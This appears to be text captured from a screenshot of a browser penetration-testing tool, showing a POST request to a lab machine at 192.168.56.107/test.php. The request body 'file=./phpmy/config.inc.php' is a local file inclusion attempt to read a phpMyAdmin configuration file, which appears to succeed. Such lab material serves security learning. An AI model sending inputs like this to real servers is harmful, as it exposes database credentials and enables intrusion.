 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI E
URL
http://192.168.56.107/test.php
enctype
Enable POST application/x-www-form-urlencoded
Body
file=./phpmy/config.inc.php
config.inc.php
896/896 B